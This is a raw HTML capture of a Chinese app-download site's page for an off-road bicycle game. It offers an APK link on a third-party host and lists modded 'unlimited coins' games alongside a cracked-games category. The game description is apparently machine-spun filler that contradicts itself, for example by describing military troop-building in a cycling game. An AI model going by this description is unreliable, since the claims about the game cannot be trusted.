

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simayi.net/yx/78287.html
body_size: 8661
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>越野自行车游戏下载-越野自行车最新版下载v1.0.1-百家下载站</title>
    <meta name="keywords" content="越野自行车">
    <meta name="description" content="越野自行车游戏是一款非常具有刺激感的手机越野自行车驾驶类的游戏，玩家们在游戏中可以去驾驶着越野自行车不断的去进行行驶起来，在这里行驶的时候也是非常考验玩家们的驾驶技巧哦，只有这样的话才可以让你很好的通过更多的游戏关卡呢，各种不同高难度的驾驶动作都是可以不断去熟练的，对此感兴趣的话就来下载吧。">
    <meta name="applicable-device" content="pc">
    <meta name="renderer" content="webkit">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/bootstrap.min.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/templete.css">
    
    
    <script src="https://static.simayi.net/js/home/swiper-bundle.js"></script>
    <script src="https://static.simayi.net/js/home/swiper-bundle.min.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.min.js"></script>
   <!-- <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>-->
    <script src="https://static.simayi.net/js/home/address.js"></script>
    
    <script>var content = ""</script>    
    <script>
        var disName ='';
    </script>
    <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            var url = window.location.href
            var new_url = url.replace(/www/g, 'm');
            window.location = new_url; //可以换成http地址
        }
    </script>
    
    <link rel="stylesheet" href="https://static.simayi.net/css/home/swiper.css">
    <link rel="stylesheet" href="https://static.simayi.net/css/home/pjubao.css">
    <script src="https://static.simayi.net/js/home/swiper.js"></script>
    <script src="https://static.simayi.net/js/home/jquery.SuperSlide.2.1.3.js"></script>
    <script src="https://static.simayi.net/js/home/qrcode.js"></script>
    <script src="https://static.simayi.net/js/home/jubao.js"></script>
<script>var content = ""</script>
<script>var difword = ""</script>
    <script>var static_url = "https://static.simayi.net/"</script>
    <script src="https://static.simayi.net/js/home/pb.js"></script>
    <script type="application/ld+json">
        {
        "pubDate":  2023-01-18 14:09:13,
        "upDate": 2023-01-19 16:20:33
        }
    </script>

</head>

<body>
<div class="width mainbody clearfix">

<div class="newtops">
<div class="newheads newwidths">
<ul class="newlinks fl" style="margin-left: 18%;">
<li><i class="home"></i><a href="https://www.simayi.net/">首页</a></li>
<li><a href="https://www.simayi.net/yx/">游戏</a></li>
<li><a href="https://www.simayi.net/rj/">软件</a></li>
<li><a href="https://www.simayi.net/zt/">专题</a></li>
<li><a href="https://www.simayi.net/today/">最近更新</a></li>
</ul>
<div class="newnavs fr" style="margin-right: 17%;">
<ul >
<li>
<i class="dh"></i>
<p>全站导航</p>
<span class="sj"></span>
<div class="navlis">
<ul class="lis_1">
<li class="bt"><p>游戏分类</p></li>

<li><a href="https://www.simayi.net/yx/1-1.html" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
<li><a href="https://www.simayi.net/yx/2-1.html" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
<li><a href="https://www.simayi.net/yx/3-1.html" target="_blank" title="模拟经营">模拟经营<i></i></a></li>
<li><a href="https://www.simayi.net/yx/4-1.html" target="_blank" title="策略塔防">策略塔防<i></i></a></li>
<li><a href="https://www.simayi.net/yx/5-1.html" target="_blank" title="冒险解谜">冒险解谜<i></i></a></li>
<li><a href="https://www.simayi.net/yx/6-1.html" target="_blank" title="动作闯关">动作闯关<i></i></a></li>
<li><a href="https://www.simayi.net/yx/7-1.html" target="_blank" title="射击枪战">射击枪战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/8-1.html" target="_blank" title="卡牌对战">卡牌对战<i></i></a></li>
<li><a href="https://www.simayi.net/yx/9-1.html" target="_blank" title="体育运动">体育运动<i></i></a></li>
<li><a href="https://www.simayi.net/yx/10-1.html" target="_blank" title="赛车竞速">赛车竞速<i></i></a></li>
<li><a href="https://www.simayi.net/yx/11-1.html" target="_blank" title="音乐舞蹈">音乐舞蹈<i></i></a></li>
<li><a href="https://www.simayi.net/yx/12-1.html" target="_blank" title="破解游戏">破解游戏<i></i></a></li>
<li><a href="https://www.simayi.net/yx/13-1.html" target="_blank" title="其他游戏">其他游戏<i></i></a></li>
  
</ul>
<ul class="lis_2">
<li class="bt"><p>软件分类</p></li>
<li><a href="https://www.simayi.net/rj/1-1.html" target="_blank" title="聊天社交">聊天社交<i></i></a></li>
<li><a href="https://www.simayi.net/rj/2-1.html" target="_blank" title="学习教育">学习教育<i></i></a></li>
<li><a href="https://www.simayi.net/rj/3-1.html" target="_blank" title="影音播放">影音播放<i></i></a></li>
<li><a href="https://www.simayi.net/rj/4-1.html" target="_blank" title="新闻资讯">新闻资讯<i></i></a></li>
<li><a href="https://www.simayi.net/rj/5-1.html" target="_blank" title="小说漫画">小说漫画<i></i></a></li>
<li><a href="https://www.simayi.net/rj/6-1.html" target="_blank" title="生活服务">生活服务<i></i></a></li>
<li><a href="https://www.simayi.net/rj/7-1.html" target="_blank" title="摄影美化">摄影美化<i></i></a></li>
<li><a href="https://www.simayi.net/rj/8-1.html" target="_blank" title="金融理财">金融理财<i></i></a></li>
<li><a href="https://www.simayi.net/rj/9-1.html" target="_blank" title="购物优惠">购物优惠<i></i></a></li>
<li><a href="https://www.simayi.net/rj/10-1.html" target="_blank" title="旅游出行">旅游出行<i></i></a></li>
<li><a href="https://www.simayi.net/rj/11-1.html" target="_blank" title="商务办公">商务办公<i></i></a></li>
<li><a href="https://www.simayi.net/rj/12-1.html" target="_blank" title="系统工具">系统工具<i></i></a></li>
<li><a href="https://www.simayi.net/rj/13-1.html" target="_blank" title="游戏工具">游戏工具<i></i></a></li>
  

</ul>
<ul class="lis_3">
<li class="bt"><p>专题分类</p></li>
<li><a href="https://www.simayi.net/zt/1-1.html" target="_blank" title="游戏专题">游戏专题<i></i></a></li>
<li><a href="https://www.simayi.net/zt/2-1.html" target="_blank" title="软件专题">软件专题<i></i></a></li>
</ul>


</div>
</li>
</ul>
</div>
</div>
</div>


    <!-- 标题 -->
    <div class="head clearfix">
        <div class="logo">
            <a href="/"></a>
        </div>
        <div class="search">
            <form method="get" name="formsearch" id="formsearch" action="">
                <input type="text" name="wd" id="keyword" value="" placeholder="">
                <input type="submit" id="s_btn" value="">
            </form>
        </div>

    </div>
    <!-- 导航 -->
    <div class="common_nav  clearfix">
        <div class="new_ul ">
            <ul class="clearfix">
                <li><a href="/">百家手游网</a></li>
                <li><a href="/yx/">安卓游戏</a>
                </li>
                <li><a href="/rj/">安卓软件</a>
                </li>
                <li><a href="/zt/">专题合集</a></li>
                 <li><a href="/yxapk/">手游</a>
                </li>
                <li><a href="/rjapp/">应用</a>
                </li>
                <li><a href="/hjdq/">专题</a></li>
            </ul>

                    <ul class="sub-menu">
    <li>
        <a href="/yx/">全部分类</a>
    </li>
            <li>
            <a href="https://www.simayi.net/yx/1-1.html" >角色扮演</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/2-1.html" >休闲益智</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/3-1.html" >模拟经营</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/4-1.html" >策略塔防</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/5-1.html" >冒险解谜</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/6-1.html" >动作闯关</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/7-1.html" >射击枪战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/8-1.html" >卡牌对战</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/9-1.html" >体育运动</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/10-1.html" >赛车竞速</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/11-1.html" >音乐舞蹈</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/12-1.html" >破解游戏</a>
        </li>
            <li>
            <a href="https://www.simayi.net/yx/13-1.html" >其他游戏</a>
        </li>
        </ul>

        </div>
    </div>
        <!-- 列表展示 -->
    <ul class="nav-list clearfix">
                <li   >
            <a href="https://www.simayi.net/yx/164256.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240120102810883.png" alt="" style="width:100px;height:100px;">
                <h3>元气小怪兽</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/145535.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20231031164828865.png" alt="" style="width:100px;height:100px;">
                <h3>烧烤店大亨</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166043.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092105704.png" alt="" style="width:100px;height:100px;">
                <h3>天空鱼传说</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166042.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218091609461.png" alt="" style="width:100px;height:100px;">
                <h3>凡达世界头像设计</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166038.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240217161514435.png" alt="" style="width:100px;height:100px;">
                <h3>龙年解压馆</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166044.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218092048857.jpeg" alt="" style="width:100px;height:100px;">
                <h3>Pixel X Racer2024</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166041.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090617564.jpeg" alt="" style="width:100px;height:100px;">
                <h3>马桶人逆袭</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/166039.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240218090717856.png" alt="" style="width:100px;height:100px;">
                <h3>疯狂掠食者</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/163434.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240114164737471.png" alt="" style="width:100px;height:100px;">
                <h3>口袋奥特曼传说免广告版</h3>
            </a>
        </li>
                <li   >
            <a href="https://www.simayi.net/yx/164822.html">
                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240127135328867.jpeg" alt="" style="width:100px;height:100px;">
                <h3>进化者大战</h3>
            </a>
        </li>
            </ul>
   
   
    <div class="page-position">
        当前位置：
        <a href="https://www.simayi.net/yx/">安卓游戏</a>
        <a href="https://www.simayi.net/yx/10-1.html">赛车竞速</a>
        <a>越野自行车</a>
    </div>
    <div class="detials fl">
        <div class="dtl">
            <div class="dtl-title">
                越野自行车
            </div>
            <div class="dtl-nav clearfix" style="display: flex;">
                <div class="dtl-img fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/167402195356249.png" >
                </div>
                <div class="dtl-text fl">
                    <div class="dtl-text-main">
                        <span class="col-md-4">版本：v1.0.1</span>
                        <span class="col-md-4">类型：赛车竞速</span>
                        <span class="col-md-4">语言：
                                                                                                                                            多国
                                                                                </span>
                        <span class="col-md-4">大小：69.97MB</span>
                        <span class="col-md-4" style="width:300px;">更新：2023-01-18 14:09:13</span>

                    </div>
                    
                                                                        <div class="dtl-down fl">
                                <a href="https://11.simayiptdown.wenterli.cn:8150/yueyezixingche.apk" class="btn_az recommendt"  style="line-height: 40px;"  >
                                    安卓版下载
                                                                    </a>
                            </div>
                                                                                                                            </div>
                <div class="dtl-stars fl">
                    <p>7.7分</p>
                    <img src="https://static.simayi.net/css/home/star.png" alt="评分">
                </div>

            </div>

  
   
            <div class="dtl-other ">
                <img src="https://static.simayi.net/css/home/produce.png" alt="游戏介绍">
                <span>游戏介绍</span>
            </div>
            <div class="dtl-produce">
                <p>越野自行车游戏是一款非常具有刺激感的手机越野自行车驾驶类的游戏，玩家们在游戏中可以去驾驶着越野自行车不断的去进行行驶起来，在这里行驶的时候也是非常考验玩家们的驾驶技巧哦，只有这样的话才可以让你很好的通过更多的游戏关卡呢，各种不同高难度的驾驶动作都是可以不断去熟练的，对此感兴趣的话就来下载吧。</p><h3>越野自行车推荐理由</h3><p>1、高度竞争的冒险有许多不同的操作效果。还可以随时选择冒险阵容，玩法会不断升级。</p><p>2、地形优势和车辆匹配会带来更刺激的冒险玩法。游戏中的玩法无限新颖，操作手感也不错。</p><p>3、掌握技术的能力需要玩家一步一步去冒险，游戏的玩法有很多种。也可以选择一个阵容去冒险。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20230118/1674022104825793.png" title="越野自行车" alt="越野自行车" width="225" height="400" border="0" vspace="0" style="width: 225px; height: 400px;"/></p><h3>越野自行车游戏介绍</h3><p>1、大规模军事指挥官可以自由收集、训练和创建自己的部队。</p><p>2、为自行车越野赛准备一些道具，在挑战过程中帮助你，解决困境，扭转局势。</p><p>3、在挑战副本关卡的时候，当你的战力足够强大的时候，你可以毫无压力的轻松过关。</p><h3>越野自行车游戏特色</h3><p>1、体验更有趣的3D风格，所有道具都可以玩，还会有一些你想象不到的机关和特技轨道。</p><p>2、避开一切困难和虚拟的自由。玩家要注意避开安全道路，充分发挥自己的自行车绝技。</p><p>3、每天都有艰巨的任务要经历。玩家可以赢，所有表演等。供你体验，而玩家在不同的时间突破。</p><p style="text-align:center"><img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/20230118/1674022115804840.jpg" title="越野自行车" alt="越野自行车" width="225" height="400" border="0" vspace="0" style="width: 225px; height: 400px;"/></p><h3>越野自行车游戏优势</h3><p>1、掌握技术的能力需要玩家一步一步的冒险，而且游戏中的玩法有很多种，也可以选择性的配合阵容冒险。</p><p>2、地形的优势和车辆型号的匹配会带来更刺激的冒险玩法。游戏中的玩法层出不穷且新颖，操作感极佳。</p><p>3、多种不同的赛车风格会带来更有趣的玩家操作，还可以选择性操作和比赛，更多的玩法极其新颖。</p><h3>越野自行车游戏描述</h3><p>进入极限下坡体验的世界，15个不同挑战的独特地图和4个不同的山地车模型；</p><p>虽然地形崎岖，坡高，悬崖边，雾气弥漫，但还是要骑自行车、、、尽量到达关卡完成关卡；</p><p>从自行车商店解锁新产品进行定制(自行车链、自行车图案、自行车服、头盔！</p><h3>越野自行车游戏亮点</h3><p>这是一场惊心动魄的山地越野挑战。用你的极限动作去征服不同的山峰；</p><p>通过运动释放你的激情，一起为你的冠军时刻冲刺；</p><p>知道了这些山的特点，就可以利用自己的技能实现超级反转。</p><h3>越野自行车游戏说明</h3><p>1、大规模军事指挥官可以自由收集，培养和创建自己的部队。</p><p>2、越野自行车手游准备一些道具，会在挑战过程中帮到你，解决困境，扭转局势。</p><p>3、在挑战副本关卡的时候，当你的战力足够强大的时候，毫无压力的轻松过关。</p>
            </div>
            <div class="dtl-other ">
         <!--        <img src="./images/pic.png" alt=""> -->
                <span>游戏截图</span>
            </div>
            <div class="honor">
                <div id="certify">
                    <div class="swiper-container ">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167402195324897.jpg">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167402195318670.png">
                                </div>
                                                            <div class="swiper-slide swiper1">
                                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/image/167402195446041.png">
                                </div>
                                                    </div>
                    </div>
                    <div class="swiper-prev"></div>
                    <div class="swiper-next"></div>
                </div>
            </div>
        </div>

        <div class="detialshj">
            <div class="detialshj-title clearfix">
                <div class="detabout fl">
                    猜你喜欢
                </div>
            </div>
            <div class="heji_detail">
                <div class="slideBox">

                    <div class="heji_detail_body clearfix">
                        <ul>
                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179473.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0814/20250814_1587434587676696.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>自行车生存竞赛</h3>
                                    <h4><span>赛车竞速</span>|<span>79.5MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179456.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0814/20250814_1587436646266012.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>真实赛车游戏</h3>
                                    <h4><span>赛车竞速</span>|<span>97.3MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179341.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1564820127687215.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>极端赛车驾驶模拟器</h3>
                                    <h4><span>赛车竞速</span>|<span>45.8MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179320.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0815/20250815_1563850299374157.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>死亡骑士3D</h3>
                                    <h4><span>赛车竞速</span>|<span>47.5MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179301.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0523/20250523_30091802a4f3.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>坚果</h3>
                                    <h4><span>赛车竞速</span>|<span>7.7MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179299.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0320/20250320_logo_3418.jpg" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>登山赛车2最新版</h3>
                                    <h4><span>赛车竞速</span>|<span>55.3MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179286.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0324/20250324_logo_484544.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>欢乐赛车大作战最新版</h3>
                                    <h4><span>赛车竞速</span>|<span>32.9MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                                                                                        <li  >
                                <a href="https://www.simayi.net/yx/179268.html">
                                <div class="heji_detail_bodyimg fl">
                                    <img src="//img-i.8beier.cn/nesyouxi/2025/0408/20250408_logo_270385.png" alt="" style="width:82px;height:82px;">
                                </div>
                                <div class="heji_detail_bodyimg1 fl">
                                    <h3>hillclimbracing2国际服</h3>
                                    <h4><span>赛车竞速</span>|<span>139.4MB</span></h4>
                                </div>
                                </a>
                            </li>
                                                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>


    </div>
    <div class="recommend fr">
        <div class="totit">
            <h3>热门推荐</h3>
        </div>
        <ul>
                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411130421241.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>空战争锋无限钻石</h5>
                    <h6><span>射击枪战</span>|<span>315MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168344.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416094510151.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>真实手动挡停车模拟器无限钱</h5>
                    <h6><span>动作闯关</span>|<span>100MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168387.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418093707867.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>搏击俱乐部格斗无限金币</h5>
                    <h6><span>动作闯关</span>|<span>43MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168425.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411092012340.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>魔王村长和杂货店无限钻石</h5>
                    <h6><span>模拟经营</span>|<span>60MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168329.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415093557205.jpeg" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>关东煮店人情故事3无限金币</h5>
                    <h6><span>动作闯关</span>|<span>70MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168368.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415102433334.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>海鲜寿司物语无限寿币金币</h5>
                    <h6><span>角色扮演</span>|<span>37MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168373.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240412101243840.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>肥皂大作战无限金币</h5>
                    <h6><span>动作闯关</span>|<span>58MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168353.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240415111203232.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>石庙逃亡无限金币</h5>
                    <h6><span>动作闯关</span>|<span>42MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168378.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416105256533.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>光影战士无限金币</h5>
                    <h6><span>动作闯关</span>|<span>49MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168392.html">
                        下载
                    </a>
                </div>
            </li>
                                                        <li class="clearfix"  >
                <div class="recimg fl">
                    <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240416135112958.png" alt="" style="width:62px;height:62px;">
                </div>
                <div class="recmid1 fl">
                    <h5>口袋网球联赛无限金币</h5>
                    <h6><span>动作闯关</span>|<span>37.4MB</span></h6>
                </div>
                <div class="recdown fr">
                    <a href="https://www.simayi.net/yx/168401.html">
                        下载
                    </a>
                </div>
            </li>
                                    </ul>
    </div>
   
    <div class="today clearfix tod">
        <div class="totit">
            <h3>本类下载排行</h3>
        </div>
        <ul id="target">
                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>快乐消消星</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240129093603473.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                快乐消消星
                            </div>
                            <div class="h4">
                                休闲益智
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/164837.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        01-29
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>碰碰车大作战无限金币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240410101340469.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                碰碰车大作战无限金币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168315.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-10
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>越野车驾驶模拟器3D</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240411102432560.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                越野车驾驶模拟器3D
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168335.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-11
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">4</span>
                                        <div class="todayimg">

                    </div>
                    <div class="todate">
                        <p>骑士冲锋无限货币</p>
                        <div class="todatea">
                            <div class="todateaimg">
                                <img src="https://img.simayi.net/simayi/i-1.simayi.net/uploads/20240418100328667.png" alt="" style="width:77px;height:77px;">
                            </div>
                            <div class="h3">
                                骑士冲锋无限货币
                            </div>
                            <div class="h4">
                                动作闯关
                            </div>
                            <div class="todwon">
                                <a href="https://www.simayi.net/yx/168406.html">立即下载</a>
                            </div>
                        </div>

                    </div>
                    <div class="tonum">
                        04-17
                    </div>
                </div>
            </li>
                                                        <li >
                <div class="todaya">
                                        <span class="numbers">5</span>
                                        <div class="todayimg">

                    </div>
